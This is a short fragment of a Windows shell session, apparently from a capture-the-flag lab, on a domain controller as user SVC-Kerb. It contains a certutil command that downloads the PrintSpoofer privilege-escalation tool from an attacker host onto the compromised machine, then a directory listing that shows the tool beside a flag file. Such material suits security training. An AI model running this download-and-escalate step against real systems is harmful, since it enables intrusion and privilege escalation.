 c:\Users\SVC-Kerb.DC01\Desktop>certutil.exe -f -urlcache -split http://10.11.39.30/PrintSpoofer.exe
certutil.exe -f -urlcache -split http://10.11.39.30/PrintSpoofer.exe
****  Online  ****
  0000  ...
  6a00
CertUtil: -URLCache command completed successfully.
c:\Users\SVC-Kerb.DC01\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1A14-ED88
 Directory of c:\Users\SVC-Kerb.DC01\Desktop
06/24/2021  01:08 PM    <DIR>          .
06/24/2021  01:08 PM    <DIR>          ..
06/24/2021  01:08 PM            27,136 PrintSpoofer.exe
01/30/2021  10:21 PM                42 user.txt
               2 File(s)         27,178 bytes
               2 Dir(s)  34,282,262,528 bytes free